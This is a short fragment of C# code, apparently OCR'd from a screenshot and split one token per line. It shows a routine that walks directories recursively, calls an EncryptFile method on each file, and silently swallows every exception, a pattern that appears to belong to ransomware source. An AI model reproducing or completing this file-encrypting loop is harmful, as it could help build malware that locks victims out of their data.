
Console
.
ForegroundColor
=
ConsoleColor
.
Green
;
Program
.
coreEncrypter
.
EncryptFile
(
file
);
}
}
}
}
}
}
catch
(
Exception
 ex
)
{
}
}
foreach
(
string
 directory 
in
Directory
.
GetDirectories
(
sDir
))
{
try
{
stringList
.
AddRange
((
IEnumerable
<string>
)
Program
.
Enc
(
directory
));
}
catch
(
Exception
 ex
)
{